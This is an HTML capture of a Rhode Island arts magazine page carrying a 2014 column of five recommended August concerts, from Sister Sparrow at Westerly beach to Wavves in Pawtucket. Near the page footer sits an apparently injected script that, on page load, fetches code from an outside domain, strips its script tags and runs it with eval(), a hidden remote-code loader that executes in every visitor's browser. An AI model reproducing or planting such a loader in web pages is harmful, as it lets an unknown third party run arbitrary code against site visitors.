		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/d5-aug2014/" rel="bookmark"><time class="entry-date published" datetime="2014-08-06T14:00:32-04:00">August 6, 2014</time><time class="updated" datetime="2014-08-07T08:20:51-04:00">August 7, 2014</time></a></span>
																by						<a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of August </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/mikedelehanty/" title="Posts by Mike Delehanty" rel="author">Mike Delehanty</a> on August 6th, 2014</span>
<div class="entry-content">
	<article id="post-24116" class="post-24116 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-live-music tag-local-act tag-music-in-rhode-island tag-national-act">

		<p><a href="http://www.motifri.com/wp-content/uploads/2014/08/top5.jpg" class="image-link"><img decoding="async" class="alignleft size-medium wp-image-24226" alt="top5" src="http://www.motifri.com/wp-content/uploads/2014/08/top5-300x150.jpg" width="300" height="150" srcset="https://www.motifri.com/wp-content/uploads/2014/08/top5-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/08/top5.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a>1. Monday, August 18: &#8220;Tunes on the Dunes&#8221; with Sister Sparrow and the Dirty Birds; Free!; 6 to 8pm; All ages; Westerly Town Beach. Here we are in August and once again summer is almost over. I don&#8217;t know about you, but I feel like I accomplished very little. I know nothing about this music series, but I know it&#8217;s very to close to the beach. Beach, outdoor music, one last chance at redeeming summer. Sister Sparrow are an eight-piece funk / soul act hailing from Brooklyn and seem like they would be perfect in at sunset. So where should one get dinner in Westerly? As a true Rhode Islander, I&#8217;ve never been &#8212; too far to not have a casino.</p>
<p>2. Tuesday, August 19: Arcade Fire, Antibalas, Dan Deacon; $40 and up?; 7pm; All ages; XFinity Center (GREAT WOODS), Mansfield, Mass. What price were tickets set at? No clue. Clicking on the venue&#8217;s site directs you to the Ticket Liquidator. Thanks for everything, Ticketmaster. Anyway, being a fan of Arcade Fire is much like being a fan of Kanye West in that you have to consistently be an apologist for their actions and words. And this tour has ruffled some feathers with the band&#8217;s instructions that patrons should wear formal attire or costume. I will be wearing my iron-on tuxedo t-shirt to the 15,000 plus Mansfield costume ball. The huge crowd should be an excellent contrast in high concept art piece meets suburb culture. Maybe I will dress up my red Solo cup for the parking lot as well.</p>
<p>3. Sunday, August 24: Motley Crue, Alice Cooper, The Raskins; Xfinity Center (GREAT WOODS), Mansfield, Mass. Finally, a farewell tour to Motley Crue. I have never been to a Crue show, and I most likely did myself a disservice by not seeing them in the heyday. Not entirely sure I recommend the show, but here&#8217;s notice to all those who, like me, did want to see them at some point. Regardless of it being 2014, Crue and Alice Cooper should deliver some fantastic circus-type atmosphere. And for all those who wish they had and still refuse to see them in 2014, I recommend reading <em>The Dirt</em>, the band&#8217;s first-person tell-all of their sordid and almost ludicrous adventures from humble beginning to the furthest thing from and on top of the rock world. It is the best autobiography of a rock band I have ever read hands down, and enjoyable regardless of whether you like the band or not.</p>
<p>4. Wednesday, September 3: DJ Shadow and Cut Chemist; $32; 7pm; All ages; House Of Blues, 15 Lansdowne St., Boston, Mass. The two best hip-hop turntablists of the &#8217;90s/early 2000s are touring together for the first time since 2008. DJ Shadow broke into the mainstream with his 1996 debut full-length record <em>Endtroducing</em>, a masterpiece in samples and made <em>Time Magazine</em>&#8216;s Top 100 All Time Albums (and my top 10 all time records as well). Cut Chemist came to popularity working with funk act Ozomatli and hip-hop act Jurassic 5 in the &#8217;90s. The two collaborated on the 1999 self released <em>Brainfreeze</em> and 2001&#8217;s <em>Product Placement</em>. Both showcase not only the depth of their collective record collection with samples of obscure soul and hip-hop, but stand as the benchmark for the flux of mix artists to come. Do yourself a favor and pay the large cover for this one.</p>
<p>5. Sunday September 7th; Wavves; $16.50 advance / $20 day of; 6:30pm doors / 7:30pm show; All ages; The Met, 1005 Main St., Pawtucket. Psych surf punk stoner favorites Wavves return to Rhode Island for the first time in almost four years. They are playing a few dates on what seem to be warm-ups on their way out to Riot Fest in Chicago. Since their last time into town, they released <em>Afraid Of Heights</em> in 2013, a record that shows great leaps forward in song writing and recording, but still doesn&#8217;t entirely take itself seriously. The record grows on you with each additional play and spent the entire summer in my car player last year. Not only are Wavves one of my favorite bands of this decade, they are at their best live.</p>
<div class="similar_posts"><a href="https://motifri.com/author/mikedelehanty/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/mikedjuli18/"><h4>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of July</h4></a><a href="https://motifri.com/mikedmarch18/"><h4>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of March</h4></a><a href="https://motifri.com/mikedfebruary18/"><h4>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of February</h4></a><a href="https://motifri.com/mikedjan18/"><h4>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of January</h4></a><a href="https://motifri.com/mikednovi17/"><h4>Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of November</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/live-music/" rel="tag">live music</a><a href="https://motifri.com/tag/local-act/" rel="tag">Local Act</a><a href="https://motifri.com/tag/music-in-rhode-island/" rel="tag">Music in Rhode Island</a><a href="https://motifri.com/tag/national-act/" rel="tag">National Act</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d5-aug2014/?print=pdf#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"53a9c39c25"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>